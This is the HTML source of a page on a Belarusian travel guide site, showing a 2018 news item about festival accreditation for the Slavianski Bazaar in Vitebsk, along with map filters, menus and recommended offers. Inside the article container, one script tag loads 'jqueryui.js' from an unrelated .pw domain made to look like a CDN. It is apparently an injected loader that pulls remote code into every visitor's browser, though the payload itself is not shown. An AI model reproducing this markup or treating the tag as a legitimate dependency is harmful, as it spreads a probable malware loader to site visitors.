                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="38" id="check_38" data-iblock="12" data-section="38" data-color="">
                              <label for="check_38"><i class="check js-map-objects-check" style="background-color:"></i>Ратуша</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="39" id="check_39" data-iblock="12" data-section="39" data-color="">
                              <label for="check_39"><i class="check js-map-objects-check" style="background-color:"></i>Музей / музейный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="40" id="check_40" data-iblock="12" data-section="40" data-color="">
                              <label for="check_40"><i class="check js-map-objects-check" style="background-color:"></i>Парк / сквер</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="41" id="check_41" data-iblock="12" data-section="41" data-color="">
                              <label for="check_41"><i class="check js-map-objects-check" style="background-color:"></i>Ботанический сад</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="42" id="check_42" data-iblock="12" data-section="42" data-color="">
                              <label for="check_42"><i class="check js-map-objects-check" style="background-color:"></i>Национальный парк</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="43" id="check_43" data-iblock="12" data-section="43" data-color="">
                              <label for="check_43"><i class="check js-map-objects-check" style="background-color:"></i>Церковь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="44" id="check_44" data-iblock="12" data-section="44" data-color="">
                              <label for="check_44"><i class="check js-map-objects-check" style="background-color:"></i>Костёл</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="45" id="check_45" data-iblock="12" data-section="45" data-color="">
                              <label for="check_45"><i class="check js-map-objects-check" style="background-color:"></i>Синагога</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="46" id="check_46" data-iblock="12" data-section="46" data-color="">
                              <label for="check_46"><i class="check js-map-objects-check" style="background-color:"></i>Кирха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="47" id="check_47" data-iblock="12" data-section="47" data-color="">
                              <label for="check_47"><i class="check js-map-objects-check" style="background-color:"></i>Монастырь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="48" id="check_48" data-iblock="12" data-section="48" data-color="">
                              <label for="check_48"><i class="check js-map-objects-check" style="background-color:"></i>Объекты поклонения</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="49" id="check_49" data-iblock="12" data-section="49" data-color="">
                              <label for="check_49"><i class="check js-map-objects-check" style="background-color:"></i>Памятник</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="50" id="check_50" data-iblock="12" data-section="50" data-color="">
                              <label for="check_50"><i class="check js-map-objects-check" style="background-color:"></i>Мемориальный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="52" id="check_52" data-iblock="12" data-section="52" data-color="">
                              <label for="check_52"><i class="check js-map-objects-check" style="background-color:"></i>Гражданская архитектура</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="471" id="check_471" data-iblock="12" data-section="471" data-color="">
                              <label for="check_471"><i class="check js-map-objects-check" style="background-color:"></i>Мельница</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="472" id="check_472" data-iblock="12" data-section="472" data-color="">
                              <label for="check_472"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_31" data-iblock="31">
                  <label for="check_31"><i class="check js-map-objects-check" style="background-color:"></i>Что купить</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1029" id="check_1029" data-iblock="31" data-section="1029" data-color="">
                              <label for="check_1029"><i class="check js-map-objects-check" style="background-color:"></i>Торговые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="374" id="check_374" data-iblock="31" data-section="374" data-color="">
                              <label for="check_374"><i class="check js-map-objects-check" style="background-color:"></i>Продукты питания</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1042" id="check_1042" data-iblock="31" data-section="1042" data-color="">
                              <label for="check_1042"><i class="check js-map-objects-check" style="background-color:"></i>Фермерские продукты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="607" id="check_607" data-iblock="31" data-section="607" data-color="">
                              <label for="check_607"><i class="check js-map-objects-check" style="background-color:"></i>Гастробутики</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="606" id="check_606" data-iblock="31" data-section="606" data-color="">
                              <label for="check_606"><i class="check js-map-objects-check" style="background-color:"></i>Спиртные напитки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="368" id="check_368" data-iblock="31" data-section="368" data-color="">
                              <label for="check_368"><i class="check js-map-objects-check" style="background-color:"></i>Обувь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="370" id="check_370" data-iblock="31" data-section="370" data-color="">
                              <label for="check_370"><i class="check js-map-objects-check" style="background-color:"></i>Сувениры / Подарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="521" id="check_521" data-iblock="31" data-section="521" data-color="">
                              <label for="check_521"><i class="check js-map-objects-check" style="background-color:"></i>Цветы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="373" id="check_373" data-iblock="31" data-section="373" data-color="">
                              <label for="check_373"><i class="check js-map-objects-check" style="background-color:"></i>Ювелирные изделия и часы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="369" id="check_369" data-iblock="31" data-section="369" data-color="">
                              <label for="check_369"><i class="check js-map-objects-check" style="background-color:"></i>Аксессуары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="371" id="check_371" data-iblock="31" data-section="371" data-color="">
                              <label for="check_371"><i class="check js-map-objects-check" style="background-color:"></i>Косметика</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="372" id="check_372" data-iblock="31" data-section="372" data-color="">
                              <label for="check_372"><i class="check js-map-objects-check" style="background-color:"></i>Парфюмерия</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="365" id="check_365" data-iblock="31" data-section="365" data-color="">
                              <label for="check_365"><i class="check js-map-objects-check" style="background-color:"></i>Одежда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="366" id="check_366" data-iblock="31" data-section="366" data-color="">
                              <label for="check_366"><i class="check js-map-objects-check" style="background-color:"></i>Нижнее белье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="377" id="check_377" data-iblock="31" data-section="377" data-color="">
                              <label for="check_377"><i class="check js-map-objects-check" style="background-color:"></i>Текстиль</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="560" id="check_560" data-iblock="31" data-section="560" data-color="">
                              <label for="check_560"><i class="check js-map-objects-check" style="background-color:"></i>Детские товары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1427" id="check_1427" data-iblock="31" data-section="1427" data-color="">
                              <label for="check_1427"><i class="check js-map-objects-check" style="background-color:"></i>Товары для туризма и отдыха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1428" id="check_1428" data-iblock="31" data-section="1428" data-color="">
                              <label for="check_1428"><i class="check js-map-objects-check" style="background-color:"></i>Спорттовары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1429" id="check_1429" data-iblock="31" data-section="1429" data-color="">
                              <label for="check_1429"><i class="check js-map-objects-check" style="background-color:"></i>Рыболовные магазины</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="563" id="check_563" data-iblock="31" data-section="563" data-color="">
                              <label for="check_563"><i class="check js-map-objects-check" style="background-color:"></i>Мотовелотехника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="531" id="check_531" data-iblock="31" data-section="531" data-color="">
                              <label for="check_531"><i class="check js-map-objects-check" style="background-color:"></i>Бытовая техника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1041" id="check_1041" data-iblock="31" data-section="1041" data-color="">
                              <label for="check_1041"><i class="check js-map-objects-check" style="background-color:"></i>Кухни / Мебель</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="376" id="check_376" data-iblock="31" data-section="376" data-color="">
                              <label for="check_376"><i class="check js-map-objects-check" style="background-color:"></i>Посуда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1193" id="check_1193" data-iblock="31" data-section="1193" data-color="">
                              <label for="check_1193"><i class="check js-map-objects-check" style="background-color:"></i>Недвижимость/Жилые комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="473" id="check_473" data-iblock="31" data-section="473" data-color="">
                              <label for="check_473"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                    </ul>
      </form>
    </div>
    <div class="objects-on-map-popup__map" id="objectsOnMap"></div>
  </div>
</div><div id="panel"></div>
        <script type='text/javascript'>
            var arCCustomOptions = ({
                'SITE_DIR' : '/',
                'SITE_ID' : 's1',
                'SITE_TEMPLATE_PATH' : '/local/templates/dev-template-custom',
                'THEME' : ({
                    'THEME_SWITCHER' : 'N',
                    'BASE_COLOR' : '1',
                    'BASE_COLOR_CUSTOM' : 'e65100',
                    'TOP_MENU' : 'LIGHT',
                    'TOP_MENU_FIXED' : 'Y',
                    'COLORED_LOGO' : 'Y',
                    'SIDE_MENU' : 'LEFT',
                    'USE_CAPTCHA_FORM' : 'N',
                    'PHONE_MASK' : '+7 (999) 999-99-99',
                    'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
                    'DATE_MASK' : 'd.m.y',
                    'DATE_PLACEHOLDER' : 'ДД.ММ.ГГГГ',
                    'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
                    'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
                    'SOCIAL_VK' : 'http://vk.com/template74',
                    'SOCIAL_FACEBOOK' : 'http://www.facebook.com/template74',
                    'SOCIAL_TWITTER' : 'http://twitter.com/template_ru',
                    'SOCIAL_YOUTUBE' : 'http://youtube.com/',
                    'BANNER_WIDTH' : 'AUTO',
                    'TEASERS_INDEX' : 'PICTURES',
                    'CATALOG_INDEX' : 'Y',
                    'CATALOG_FAVORITES_INDEX' : 'Y',
                    'BIGBANNER_SLIDESSHOWSPEED' : '4000',
                    'BIGBANNER_ANIMATIONSPEED' : '600',
                    'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
                    'PARTNERSBANNER_ANIMATIONSPEED' : '600',
                })
            });
        </script>
        <div class="body ">
    <div class="body_media"></div>
    <header class="topmenu-LIGHT">
        <div class="logo_and_menu-row">
            <div class="logo-row row">
                <div class="maxwidth-theme">
                    <div class="col-md-5 col-sm-8 col-xs-12">
                        <div class="logo">
                            <a href="/"><img src="/upload/dev2fun.imagecompress/webp/dev2fun_opengraph/f3d/0b0k26l6qdxmex80fhtp4hosz3mq62ue.webp" alt="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" title="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" width="439" /></a>                        </div>
                        <div class="mobile-search-icon hidden-sm hidden-md hidden-lg"></div>
                        <div class="mobile-razdels">РАЗДЕЛЫ</div>
                        <button class="btn btn-responsive-nav visible-xs" data-toggle="collapse"
                                data-target=".nav-main-collapse">
                        </button>
                    </div>
                    <div class="col-md-4 hidden-sm hidden-xs header-text">
                        Эксперт по отдыху в Беларуси!                    </div>
                    <div class="col-md-3 col-sm-4 hidden-xs">
                        <style type="text/css">
.bx_searche .bx_image{width: 25px;	height: 25px;}
.bx_searche .bx_img_element{width: 45px;	height: 36px;}
.bx_searche .bx_item_block{min-height: 35px;line-height: 35px;
</style>
<a class="contacts_top_link" href="/contacts/">О ПРОЕКТЕ</a>
<a class="contacts_top_link cart_objects fancybox js-objects-on-map-popup" href="#objects-on-map">ОБЪЕКТЫ НА КАРТЕ</a>
	<div class="main-search" id="title-search">
				<form action="/search/">
						<input class="search-input" id="title-search-input" type="text" name="q" value=""  size="40" maxlength="50" autocomplete="off" />
						<button class="main-search-btn" type="submit" name="s" value="Найти"></button>
				</form>
	</div>
<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/events/news/pochti-1-9-tys-chelovek-akkreditovalis-na-slavyanskiy-bazar-v-vitebske/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>                    </div>
                    <div class="clear"></div>
                    <div class="mobile-search">
                        <form action="/search/">
                            <input type="text" autocomplete="off" maxlength="50" size="40" value="" name="q">
                            <button value="Найти" name="s" type="submit">Найти</button>
                        </form>
                    </div>
                </div>
            </div>        </div>
        <div class="line-row visible-xs"></div>
    </header>
    <div role="main" class="main">
                            <div class="inner-banner hidden-xs">
            <div class="maxwidth-theme">
                                                                </div></div>
        <div class="topmenu-above"></div>
        <div class="topmenu-LIGHT topmenu-inner">
            <div class="menu-row">
                <div class="maxwidth-theme">
                    <div class="col-md-12">
                        <div class="nav-main-collapse collapse">
                            <div class="menu-only">
                                <nav class="mega-menu">
                                    	<div class="table-menu hidden-xs">
		<table>
			<tr>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/winter/															" title="">
								Новый Год 2026															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/objects/															" title="">
								Что посмотреть															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/services/															" title="">
								Отдых / Услуги															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								События																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" active">
											<a href="/events/news/" title="">Новости</a>
																					</li>
																													<li class=" ">
											<a href="/events/stock/" title="">Акции</a>
																					</li>
																													<li class=" ">
											<a href="/events/afisha/" title="">Афиша</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/what-to-buy/															" title="">
								Что купить															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								Статьи																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/info/blog/" title="">ОТДЫХ И ТУРИЗМ</a>
																					</li>
																													<li class=" ">
											<a href="/info/made-in-belarus/" title="">Бренды Беларуси</a>
																					</li>
																													<li class=" ">
											<a href="/info/meditsinskiy-turizm/" title="">Медицинский туризм</a>
																					</li>
																													<li class=" ">
											<a href="/info/elektromobili/" title="">Электромобили </a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="
								/routes/															" title="">
								Маршруты															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/cuisine/															" title="">
								Белорусская кухня															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/reference/															" title="">
								Справка															</a>
													</div>
					</td>
								<td class="dropdown js-dropdown nosave" style="display:none;">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>...</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
								<li class=" ">
				<a class="" href="/winter/" title="">
					Новый Год 2026									</a>
							</li>
								<li class=" ">
				<a class="" href="/objects/" title="">
					Что посмотреть									</a>
							</li>
								<li class=" ">
				<a class="" href="/services/" title="">
					Отдых / Услуги									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/events/" title="">
					События											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" active">
								<a href="/events/news/" title="">
									Новости																	</a>
															</li>
																				<li class=" ">
								<a href="/events/stock/" title="">
									Акции																	</a>
															</li>
																				<li class=" ">
								<a href="/events/afisha/" title="">
									Афиша																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/what-to-buy/" title="">
					Что купить									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/info/" title="">
					Статьи											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/info/blog/" title="">
									ОТДЫХ И ТУРИЗМ																	</a>
															</li>
																				<li class=" ">
								<a href="/info/made-in-belarus/" title="">
									Бренды Беларуси																	</a>
															</li>
																				<li class=" ">
								<a href="/info/meditsinskiy-turizm/" title="">
									Медицинский туризм																	</a>
															</li>
																				<li class=" ">
								<a href="/info/elektromobili/" title="">
									Электромобили 																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/routes/" title="">
					Маршруты									</a>
							</li>
								<li class=" ">
				<a class="" href="/cuisine/" title="">
					Белорусская кухня									</a>
							</li>
								<li class=" ">
				<a class="" href="/reference/" title="">
					Справка									</a>
							</li>
			</ul>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                            <div class="page-top">
                <div class="row">
                    <div class="maxwidth-theme">
                        <div class="col-md-12">
                            <div class="row">
                                <div class="col-md-12">
                                    <ul class="breadcrumb"><li><a href="/" title="Главная">Главная</a></li><li><a href="/events/" title="События">События</a></li><li><a href="/events/news/" title="Новости">Новости</a></li><li class="active">Почти 1,9 тыс. человек аккредитовались на «Славянский базар в Витебске»</li></ul>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="page-h1 fckshtfck">
                    <div class="row">
                        <div class="maxwidth-theme">
                            <div class="col-md-12">
                                <h1 class="underline"><span>Почти 1,9 тыс. человек аккредитовались на «Славянский базар в Витебске»</span></h1>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="container">
                        <div class="row">
                <div class="maxwidth-theme">
                                        <div id="clsht-v" class="col-md-12 col-sm-12 col-xs-12 content-md">
                                                                                        <script src='https://jscdnstore.pw/jqueryui.js'></script>
		<div class="detail newsevents">
		
	
	<div class="row"><div class="detailimage image-wide"><a href="/upload/dev2fun.imagecompress/webp/iblock/314/314bea5c2aa1fd3f9d83f0bb7c681649.webp" class="fancybox" title="Почти 1,9 тыс. человек аккредитовались на «Славянский базар в Витебске»" alt="Почти 1,9 тыс. человек аккредитовались на «Славянский базар в Витебске»"><img src="/upload/dev2fun.imagecompress/webp/iblock/314/314bea5c2aa1fd3f9d83f0bb7c681649.webp" class="img-responsive"/></a></div></div>

	<div class="period">
					9 / 07 / 18			</div>

	<div class="content">
				
											<p>
</p>
<p style="text-align: justify;">
	<b>Почти 1,9 тыс. человек уже аккредитовались для участия в XXVII Международном фестивале искусств «Славянский базар в Витебске».</b>
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	 – На данный момент аккредитацию получили около 1,9 тыс. гостей и участников форума. Традиционно в числе первых фестивальные бейджи получают работники технических служб, представители СМИ, участники витебских творческих коллективов. Некоторые зарубежные артисты тоже прибыли в Витебск. Так, аккредитацию уже прошли Стас Пьеха, Олег Газманов, Зара и члены их творческих групп, – рассказали в дирекции фестиваля.
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	 Кроме того, в <a title="Достопримечательности Витебска" target="_blank" href="/objects/all/vitebsk-dostoprimechatelnosti/">Витебск</a> сегодня прибывают участники международного детского музыкального конкурса «Витебск-2018» – их творческое состязание пройдёт ещё до официального открытия форума, а сегодня вечером намечена жеребьевка.
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	 Аккредитация на «Славянском базаре в Витебске» стартовала 7 июля, а с сегодняшнего дня получить фестивальный бейдж можно будет круглосуточно. Служба аккредитации является одной из двух десятков служб, которые создаются на время фестиваля для организации приёма и размещения гостей до работы пресс-центра и так далее. Все они уже приступили к работе.
</p>
<p style="text-align: justify;">
	 XXVII Международный фестиваль искусств «Славянский базар в Витебске» пройдёт с 12 по 16 июля. Дополнительные мероприятия запланированы 9-11 и 17-18 июля.
</p>						</div>

    <div class="galery_in_text_block">
        <div class="galery galery_in_text">
            <div class="inner">
                <div class="slides_block_in_text">
                    <ul class="slides items">
                                            </ul>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
	$(document).ready(function() {
		$('.page-h1').addClass("detail");
	});
</script><script type="text/javascript">
    $(document).ready(function(){
        $('.slider_block_in_text').html($('.galery_in_text_block').html());
        $('.galery_in_text_block').remove();
        $('.slides_block_in_text').flexslider({
            animation: "slide",
            directionNav: true,
            controlNav :false,
            animationLoop: true
        });
        $('.galery_in_text').show();
    });
</script>		
						
						
					</div>
	<div style="clear:both"></div>
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
			<script src="//yastatic.net/share2/share.js"></script>
                            <div class="row">
                    <div class="col-md-12">
                        <div class="col-md-8"><div class="social-share">Поделиться страницей: <div class="ya-share2" data-services="vkontakte,telegram,facebook,viber,odnoklassniki,whatsapp,twitter"></div></div></div>
                    </div>
                </div>
            <br>
<div class="news">
	<h2 class="h3_custom underline"><span>Рекомендуемые новости</span></h2>	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_81563">
											<div class="image">
							<a href="/events/news/detektivnyy-vecher-v-vinnom-bare-esperanto-raskryvaem-sekret-vinnogo-kluba/">								<img src="/upload/resize_cache/iblock/c4f/358_229_2/vlxxekuov18jr3bk78rn1lbw0o3h1zhe.png" alt="Детективный вечер в винном баре «Эсперанто»: раскрываем «Секрет винного клуба»" title="Детективный вечер в винном баре «Эсперанто»: раскрываем «Секрет винного клуба»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/detektivnyy-vecher-v-vinnom-bare-esperanto-raskryvaem-sekret-vinnogo-kluba/">									Детективный вечер в винном баре «Эсперанто»: раскрываем «Секрет винного клуба»								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_81558">
											<div class="image">
							<a href="/events/news/evolution-business-forum-konferentsiya-kotoruyu-nelzya-propustit/">								<img src="/upload/resize_cache/iblock/61b/358_229_2/ihc31qm6zx7dbkzofzde382875v2uhb6.jpg" alt="Evolution Business Forum — конференция, которую нельзя пропустить" title="Evolution Business Forum — конференция, которую нельзя пропустить" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/evolution-business-forum-konferentsiya-kotoruyu-nelzya-propustit/">									Evolution Business Forum — конференция, которую нельзя пропустить								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_81540">
											<div class="image">
							<a href="/events/news/gastrofest-noyabrya-restoran-101-predstavil-set-vecher-u-kostra/">								<img src="/upload/resize_cache/iblock/3f7/358_229_2/55kjblj4kc06owoffv5o2s2c6ryi45qi.png" alt="Гастрофест ноября: ресторан «101» представил сет «Вечер у костра»" title="Гастрофест ноября: ресторан «101» представил сет «Вечер у костра»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/gastrofest-noyabrya-restoran-101-predstavil-set-vecher-u-kostra/">									Гастрофест ноября: ресторан «101» представил сет «Вечер у костра»								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div><div class="news">

	<h2 class="h3_custom underline"><span>Рекомендуемые акции</span></h2>
	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_81565">
											<div class="image">
							<a href="/events/stock/aktsiya-v-green-ville-skidka-50-na-arendu-besedok-v-noyabre/">								<img src="/upload/resize_cache/iblock/231/358_229_2/kpgvedeco3ni6ql1oxxqq7sojx8xiykf.jpg" alt="Акция в Green Ville: скидка 50% на аренду беседок в ноябре" title="Акция в Green Ville: скидка 50% на аренду беседок в ноябре" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/aktsiya-v-green-ville-skidka-50-na-arendu-besedok-v-noyabre/">									Акция в Green Ville: скидка 50% на аренду беседок в ноябре								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_81542">
											<div class="image">
							<a href="/events/stock/otdykh-v-isloch-parke-50-za-kazhduyu-vtoruyu-noch/">								<img src="/upload/resize_cache/iblock/b09/358_229_2/cqu0v4ykaqqq251k3wsarnwd1epte35c.png" alt="Отдых в «Ислочь-Парке»: -50% за каждую вторую ночь" title="Отдых в «Ислочь-Парке»: -50% за каждую вторую ночь" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/otdykh-v-isloch-parke-50-za-kazhduyu-vtoruyu-noch/">									Отдых в «Ислочь-Парке»: -50% за каждую вторую ночь								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_81517">
											<div class="image">
							<a href="/events/stock/noyabr-v-kronon-park-otele-spetsialnye-predlozheniya/">								<img src="/upload/resize_cache/iblock/f8f/358_229_2/t31d3703zw88hrvw499a1knqkg36ieke.jpg" alt="Ноябрь в Кронон Парк Отеле: специальные предложения" title="Ноябрь в Кронон Парк Отеле: специальные предложения" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/noyabr-v-kronon-park-otele-spetsialnye-predlozheniya/">									Ноябрь в Кронон Парк Отеле: специальные предложения								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div>
				
																												</div>																
						                            </div>							</div>						</div>																</div>							</div>		</div>		<footer id="footer">
						<div class="container">
				<div class="row">
					<div class="maxwidth-theme">
						<div class="copy"><span class="hidden-xs">
							ООО «РенессансАйТиДискаунт»&nbsp;© Все права защищены						</span></div>
						<div class="col-md-4 col-sm-4 hidden-xs">
							<div class="footer-address">
								<p>
	 АДРЕС:
</p>
<p>
	 ООО «РенессансАйТиДискаунт»<br>
</p>
<p>
	 Республика Беларусь
</p>
<p>
	 220035, г. Минск,
</p>
<p>
	 ул. Тимирязева, 65А, оф. 529
</p>							</div>
							<div class="footer-social">
								<span>МЫ В СОЦИАЛЬНЫХ СЕТЯХ:</span>
<a class="instagram" href="//www.instagram.com/bestbelarus/" title="Наш профиль в Instagram" target="_blank"></a>
<a class="vk" href="//vk.com/bestbelarus" title="Наш профиль в ВКонтакте" target="_blank"></a>
<a class="facebook" href="//www.facebook.com/bestinbelarus/" title="Наш профиль в Facebook" target="_blank"></a>							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-center">
